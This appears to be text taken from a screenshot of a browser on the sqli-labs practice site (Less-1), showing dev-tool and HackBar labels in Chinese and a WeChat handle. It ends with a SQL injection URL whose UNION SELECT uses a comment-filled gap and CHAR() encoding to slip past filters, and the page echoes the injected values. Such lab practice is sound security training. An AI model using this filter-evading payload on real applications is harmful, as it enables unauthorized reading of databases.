 Welcome Dhakkan
Your Login name:2
Your Password:from
SQLI DUMB SERIE
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Adblock Plus 应用程序 HackTools
oding SQL XSS Other
微信号: crowsec
http://10.211.55.9/Less-1/?id= -1' union /*@%$^(*/ select 1,2, CHAR(102, 114, 111, 109) --+